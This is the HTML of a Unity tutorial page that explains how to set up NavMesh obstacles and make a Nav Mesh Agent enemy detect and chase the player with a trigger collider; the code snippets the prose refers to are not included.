<div class="elementor-widget-container"><img title="Img 32" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/a87e90b0be7981d2d2c8160ed4386f570b0e53a82d7e0b857324e92f919f6d9f.jpeg" alt="Img 32" /></div>
</div>
<div class="elementor-element elementor-element-6efc720 elementor-widget elementor-widget-text-editor" data-id="6efc720" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Now when the enemy turns to go in another direction in the game it will look more natural.</p>
<p>Run the game and let’s test it out:</p>
</div>
</div>
<div class="elementor-element elementor-element-d354ada elementor-widget elementor-widget-text-editor" data-id="d354ada" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>You can play with the other settings on your own such as the Speed which will make the agent move faster, or the Acceleration which will make the agent’s starting speed faster and so on.</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-54d8d66 elementor-widget elementor-widget-heading" data-id="54d8d66" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Navigating Between Obstacles</h3>
</div>
</div>
<div class="elementor-element elementor-element-8dac291 elementor-widget elementor-widget-text-editor" data-id="8dac291" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>So far we only made the agent move in a empty level so to say. With this I mean that we didn’t have any obstacles in the level like walls.</div>
<div></div>
<div>Because of that, in this part of the tutorial we are going to take a look at how can we make the nav agent navigate between obstacles in the level</div>
<div></div>
<div>I am going to reuse the script we created in the Changing The Agent’s Destinations In The Level part of the tutorial, so make sure that you copy the whole script.</div>
<div></div>
<div>Now going in the editor, in the Hierarchy tab you will see a game object called Obstacles. The game object is not active in the game so make sure that you activate it and when you do you will see the obstacle child objects laid out in the level:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-b1a744d elementor-widget elementor-widget-image" data-id="b1a744d" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 33" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/637773d182501993bc4cc666cc220c3e14e29b29e52569c3a6b7d6040471f47d.jpeg" alt="Img 33" /></div>
</div>
<div class="elementor-element elementor-element-bd6230f elementor-widget elementor-widget-text-editor" data-id="bd6230f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Before we can bake the level with the obstacles, we need to make the obstacles Navigation Static. Select every obstacle in the Hierarchy tab, and in the Inspector tab click on the Static drop down list and make them Navigation Static:</p>
</div>
</div>
<div class="elementor-element elementor-element-31a5445 elementor-widget elementor-widget-image" data-id="31a5445" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 34" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/bbb8cbb073cc9590aa1843de4c347c6ee75dafdd5250b259a752519dde2eb5a5.jpeg" alt="Img 34" /></div>
</div>
<div class="elementor-element elementor-element-0d8aa3a elementor-widget elementor-widget-text-editor" data-id="0d8aa3a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Now that we made the obstacles Navigation Static, we can go in the Navigation -&gt; Bake tab and click the Bake button. When you do that, you will notice that around the obstacle objects there is no blue color when you have the Show NavMesh checkbox checked:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-b145a66 elementor-widget elementor-widget-image" data-id="b145a66" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 35" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/95fa4cb1c96509854d87f78df59e1f1d336a63a90091d6c229ae9affdac7e033.jpeg" alt="Img 35" /></div>
</div>
<div class="elementor-element elementor-element-f47e0d5 elementor-widget elementor-widget-text-editor" data-id="f47e0d5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>This means that the obstacles are counted as such, and because of that they are not counted as a walkable area in the level, that is why we don’t see the blue color around them.</p>
<p>Of course, by changing the settings values, like the Step Height settings which determines the height the agent can climb on:</p>
</div>
</div>
<div class="elementor-element elementor-element-e73a635 elementor-widget elementor-widget-image" data-id="e73a635" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 36" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/d52a1178b6a78c124784ed9ffbe1f4e8872d3454852246f5285f941e7c8f3eba.jpeg" alt="Img 36" /></div>
</div>
<div class="elementor-element elementor-element-614c90e elementor-widget elementor-widget-text-editor" data-id="614c90e" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>and after that when we bake the level we will see that the obstacles are now counted as a walkable area because their height is less than the Step Height value so now the nav mesh system thinks the player can walk on the obstacles:</p>
</div>
</div>
<div class="elementor-element elementor-element-642517f elementor-widget elementor-widget-image" data-id="642517f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 37" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/8bae3912109834185371ae0078fa05a6c7af40e5e36e9e7c0f55d9cc3adfc707.jpeg" alt="Img 37" /></div>
</div>
<div class="elementor-element elementor-element-02c0f58 elementor-widget elementor-widget-text-editor" data-id="02c0f58" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Another way how we can denote that an object is an obstacle is by attaching the Nav Mesh Obstacle component.</p>
<p>Before we do that, select all obstacle child objects, and click the Static drop down list and make sure that the objects are not marked as Navigation Static:</p>
</div>
</div>
<div class="elementor-element elementor-element-68e5fcb elementor-widget elementor-widget-image" data-id="68e5fcb" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 38" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/8295df75c29e8b917c132f2355c14411c093efacdef3071e61e8c9f70a2324ed.jpeg" alt="Img 38" /></div>
</div>
<div class="elementor-element elementor-element-6b00697 elementor-widget elementor-widget-text-editor" data-id="6b00697" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Since the obstacle child objects are not Navigation Static anymore, make sure that you rebake the level again so that they are not counted as obstacles:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-4abc06e elementor-widget elementor-widget-image" data-id="4abc06e" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 39" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/75489c43a07fa77f31b4d378508e77b01f56afb946238a5438b4ab28c47cae54.jpeg" alt="Img 39" /></div>
</div>
<div class="elementor-element elementor-element-a9084f8 elementor-widget elementor-widget-text-editor" data-id="a9084f8" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>Now select all the obstacle objects again, and in the Inspector tab click on Add Component button and filter for nav mesh obstacle:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-47ce4dc elementor-widget elementor-widget-image" data-id="47ce4dc" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 40" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/4b1823379017296b1a47ade2c682ba3acbc0d9fe57568756ec39799adc85f4ee.jpeg" alt="Img 40" /></div>
</div>
<div class="elementor-element elementor-element-0c64d97 elementor-widget elementor-widget-text-editor" data-id="0c64d97" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>To make the obstacle objects counted as obstacles by the nav mesh system, select all the obstacle objects and in the Nav Mesh Obstacle component check the Carve checkbox:</p>
</div>
</div>
<div class="elementor-element elementor-element-0ef5fca elementor-widget elementor-widget-image" data-id="0ef5fca" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 41" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/62ea2b240afa4ee3b8df8dc009f4d1319276896b90ba871ce16694b1e3e12c5d.jpeg" alt="Img 41" /></div>
</div>
<div class="elementor-element elementor-element-5976718 elementor-widget elementor-widget-text-editor" data-id="5976718" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>When you do that, you will notice now that around every obstacle in the game there is no blue color:</p>
</div>
</div>
<div class="elementor-element elementor-element-cdb45c4 elementor-widget elementor-widget-image" data-id="cdb45c4" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 42" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/3b829b6a5ec3948a83d415c30254b5959e78468a797d2c0a2f53505badb7e783.jpeg" alt="Img 42" /></div>
</div>
<div class="elementor-element elementor-element-9dadc25 elementor-widget elementor-widget-text-editor" data-id="9dadc25" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>By changing the size property in the Nav Mesh Obstacle component you will also change how large of an obstacle the nav mesh system think a particular game object is:</p>
</div>
</div>
<div class="elementor-element elementor-element-ba42cc8 elementor-widget elementor-widget-image" data-id="ba42cc8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 43" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/4402327aa5d23114ecf13f041645e558c0e364836ea1a8aaa375c150c879a415.jpeg" alt="Img 43" /></div>
</div>
<div class="elementor-element elementor-element-101c712 elementor-widget elementor-widget-text-editor" data-id="101c712" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Before we test this out, make sure that you lay out the destination points near the obstacles so that you can see how the nav agent is avoids the obstacles.</p>
<p>Now run the game and let’s test it out:</p>
</div>
</div>
<div class="elementor-element elementor-element-fd3c590 elementor-widget elementor-widget-text-editor" data-id="fd3c590" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Of course, the larger you set the size of the Nav Mesh Obstacle component for a specific obstacle object, the further away from the obstacle the player will be as he is not able to walk on that area.</p>
</div>
</div>
<div class="elementor-element elementor-element-5faf828 elementor-widget elementor-widget-heading" data-id="5faf828" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Moving Towards Player With Nav Mesh Agent</h3>
</div>
</div>
<div class="elementor-element elementor-element-e0d1e03 elementor-widget elementor-widget-text-editor" data-id="e0d1e03" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>To make the nav agent move towards the player we just need to feed it the player’s position. And to do that, we first need to detect the player’s presence near the enemy.</div>
<div>As you can assume, this can be done in multiple ways. We can use colliders, raycasts, or even calculate the distance between the player and the enemy and if the player is within a certain distance we can make the enemy chase the player. I am going to use colliders for this example to detect the player’s presence.</div>
<div></div>
<div>Select the enemy object in the Hierarchy tab, and attach a sphere collider on him. Check the Is Trigger checkbox and set the following values for the Center and Radius property of the sphere collider:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-35661b6 elementor-widget elementor-widget-image" data-id="35661b6" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 44" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/275cb20f31677dee1a6538c9e9c1cff33f8b3ca825e616f64f21ae9f88ecad9a.jpeg" alt="Img 44" /></div>
</div>
<div class="elementor-element elementor-element-f02177b elementor-widget elementor-widget-text-editor" data-id="f02177b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>I am also going to change the Stopping Distance to 2 for the Nav Mesh Agent component:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-79b9f8f elementor-widget elementor-widget-image" data-id="79b9f8f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 45" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/c74ed6255d92103ee52339ca061c4ad5a1aa570fdd8525410e4a93de5a96e124.jpeg" alt="Img 45" /></div>
</div>
<div class="elementor-element elementor-element-f756425 elementor-widget elementor-widget-text-editor" data-id="f756425" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>This will make the nav agent stop near the player’s position instead of stopping exactly at the same position where the player is.</p>
<p>For this example I am going to use the same version of the EnemyNavigation script as we did in the previous example e.g. the EnemyNavigation that uses destination points in the level to move.</p>
<p>Above the Awake function add the following variable:</p>
</div>
</div>
<div class="elementor-element elementor-element-b285e8f elementor-widget elementor-widget-text-editor" data-id="b285e8f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Next, we need to create the functions that will detect when the player enters the sphere collider and when he exits the sphere collider:</p>
</div>
</div>
<div class="elementor-element elementor-element-bc5a9c0 elementor-widget elementor-widget-text-editor" data-id="bc5a9c0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>In OnTriggerExit, we are doing the opposite. We set the moveToPlayer value to false, and we call SetNewDestination to get a new moving destination in the game.</p>
<p>Lastly, we need to modify the CheckIfAgentReachedDestination function so that the enemy has one behavior when it is going towards the player, and another behaviour when it is going from one destination point to another:</p>
</div>
</div>
<div class="elementor-element elementor-element-0fa54b4 elementor-widget elementor-widget-text-editor" data-id="0fa54b4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div>When we reach the player’s destination I only added the Debug.Log statement so that we can see that the enemy has indeed reached the player. When you implement this in your game, depending on your project, you will add your own logic what you want the enemy to do with the player when it reaches its position.</div>
<div></div>
<div>Going back in the editor, from the Assets -&gt; Prefabs folder drag the Lian You game object, which we will use as a player in this example, in the level:</div>
<div></div>
</div>
</div>
<div class="elementor-element elementor-element-a7d3ae8 elementor-widget elementor-widget-image" data-id="a7d3ae8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container"><img title="Img 46" src="https://glossingdress.com/lib/img/all/551/2e5e217e73f323d3f3fd195d7b133b5bac6491c267c092b65097222f82c8682f/0fe8470c4a5c5b03f0cd5968c5ef860fb182c0d2cf345365cb5831ec8658e6ce.jpeg" alt="Img 46" /></div>
</div>
<div class="elementor-element elementor-element-a7f71a3 elementor-widget elementor-widget-text-editor" data-id="a7f71a3" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Now let’s run and test the game:</p>
<p><span style="color: initial; font-size: revert;">As soon as the player was within the sphere collider’s bounds, we detected the collision and the nav agent started moving towards the player.</span></p>
</div>
</div>
<div class="elementor-element elementor-element-2906feb elementor-widget elementor-widget-text-editor" data-id="2906feb" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>When he reached his destination we saw that he didn’t stop exactly at the position of the player, instead he stopped near the player because of the Stopping Distance value.</p>
</div>
</div>
</div>
</div>
</div>
</section>
</div>

                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2021%2F10%2F08%2Flearn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Learn To Create Enemy AI Systems With A Few Lines Of Code In Unity Game Engine&amp;url=https%3A%2F%2Fprefersystems.com%2F2021%2F10%2F08%2Flearn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2021%2F10%2F08%2Flearn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2022%2F09%2Fa69a1dc22d5388f53b736e99f7f0f6921294323f7f14214f85be1fe465f84604.png&amp;description=Learn To Create Enemy AI Systems With A Few Lines Of Code In Unity Game Engine"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2021%2F10%2F08%2Flearn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine%2F&title=Learn To Create Enemy AI Systems With A Few Lines Of Code In Unity Game Engine"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Learn To Create Enemy AI Systems With A Few Lines Of Code In Unity Game Engine&body=Learn To Create Enemy AI Systems With A Few Lines Of Code In Unity Game Engine https%3A%2F%2Fprefersystems.com%2F2021%2F10%2F08%2Flearn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/b199e4feea02774eafb0a4b242d2fa4e?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/admin/">
                            <span>About</span>
                            <span>admin</span>
                        </a>
                    </h4>

                                            <div class="wedevs-author-role">
                            administrator                        </div>
                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                    <li class="wedevs-author-social-brand wedevs-author-social-url">
                                <a href="https://prefersystems.com" target="_blank">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M 11.25 1.5 C 5.035156 1.5 0 6.535156 0 12.75 C 0 18.964844 5.035156 24 11.25 24 C 17.464844 24 22.5 18.964844 22.5 12.75 C 22.5 6.535156 17.464844 1.5 11.25 1.5 Z M 17.617188 16.5 C 17.816406 15.550781 17.941406 14.546875 17.984375 13.5 L 20.972656 13.5 C 20.894531 14.535156 20.652344 15.542969 20.253906 16.5 Z M 4.882812 9 C 4.683594 9.949219 4.558594 10.953125 4.515625 12 L 1.527344 12 C 1.605469 10.964844 1.847656 9.957031 2.246094 9 Z M 16.078125 9 C 16.304688 9.960938 16.441406 10.964844 16.484375 12 L 12 12 L 12 9 Z M 12 7.5 L 12 3.109375 C 12.34375 3.210938 12.679688 3.375 13.011719 3.609375 C 13.636719 4.050781 14.230469 4.726562 14.738281 5.566406 C 15.085938 6.148438 15.386719 6.796875 15.640625 7.5 Z M 7.761719 5.566406 C 8.269531 4.726562 8.863281 4.050781 9.488281 3.609375 C 9.820312 3.375 10.15625 3.207031 10.5 3.109375 L 10.5 7.5 L 6.859375 7.5 C 7.113281 6.792969 7.414062 6.148438 7.761719 5.566406 Z M 10.5 9 L 10.5 12 L 6.015625 12 C 6.058594 10.964844 6.195312 9.960938 6.421875 9 Z M 2.246094 16.5 C 1.847656 15.542969 1.605469 14.535156 1.527344 13.5 L 4.515625 13.5 C 4.558594 14.546875 4.683594 15.550781 4.882812 16.5 Z M 6.015625 13.5 L 10.5 13.5 L 10.5 16.5 L 6.421875 16.5 C 6.195312 15.539062 6.058594 14.535156 6.015625 13.5 Z M 10.5 18 L 10.5 22.390625 C 10.15625 22.289062 9.820312 22.125 9.488281 21.890625 C 8.863281 21.449219 8.269531 20.773438 7.761719 19.933594 C 7.414062 19.351562 7.113281 18.703125 6.859375 18 Z M 14.738281 19.933594 C 14.230469 20.773438 13.636719 21.449219 13.011719 21.890625 C 12.679688 22.125 12.34375 22.292969 12 22.390625 L 12 18 L 15.640625 18 C 15.386719 18.707031 15.085938 19.351562 14.738281 19.933594 Z M 12 16.5 L 12 13.5 L 16.484375 13.5 C 16.441406 14.535156 16.304688 15.539062 16.078125 16.5 Z M 17.984375 12 C 17.945312 10.953125 17.816406 9.949219 17.617188 9 L 20.253906 9 C 20.652344 9.957031 20.894531 10.964844 20.972656 12 Z M 19.46875 7.5 L 17.222656 7.5 C 16.785156 6.121094 16.179688 4.914062 15.457031 3.949219 C 16.453125 4.429688 17.355469 5.066406 18.144531 5.855469 C 18.648438 6.359375 19.089844 6.910156 19.46875 7.5 Z M 4.355469 5.855469 C 5.144531 5.066406 6.046875 4.429688 7.042969 3.949219 C 6.320312 4.914062 5.714844 6.121094 5.277344 7.5 L 3.03125 7.5 C 3.410156 6.910156 3.851562 6.359375 4.355469 5.855469 Z M 3.03125 18 L 5.277344 18 C 5.714844 19.378906 6.320312 20.585938 7.042969 21.550781 C 6.046875 21.070312 5.144531 20.433594 4.355469 19.644531 C 3.851562 19.140625 3.410156 18.589844 3.03125 18 Z M 18.144531 19.644531 C 17.355469 20.433594 16.453125 21.070312 15.457031 21.550781 C 16.179688 20.585938 16.785156 19.378906 17.222656 18 L 19.46875 18 C 19.089844 18.589844 18.648438 19.140625 18.144531 19.644531 Z M 18.144531 19.644531 " /></svg>                                </a>
                            </li>
                                                                            <li class="wedevs-author-social-brand wedevs-author-social-email">
                                <a href="mailto: tech@1traffic.pro">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg>                                </a>
                            </li>
                                            </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2021/10/07/enemy-ai-with-c-and-blueprints-in-unreal-engine/" rel="prev">
                            <article
                                    id="pagination-post-698" class="wedevs-post pagination-post post-698 post type-post status-publish format-standard has-post-thumbnail hentry category-review">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2021/10/Enemy-Ai-Unreal-Engine-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Enemy AI With C++ And Blueprints In Unreal Engine</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2021/10/11/twenty-one-pilots-tour-debut-draws-international-applause/" rel="next">

                            <article
                                    id="pagination-post-698" class="wedevs-post pagination-post post-698 post type-post status-publish format-standard has-post-thumbnail hentry category-review">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2021/10/e6196649b976e14a82b43759fc652064e1cb62d05fd1239b299895a1bc3e4d14-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Twenty One Pilots Tour Debut Draws International Applause</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/08/learn-to-create-enemy-ai-systems-with-a-few-lines-of-code-in-unity-game-engine/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='698' id='comment_post_ID' />
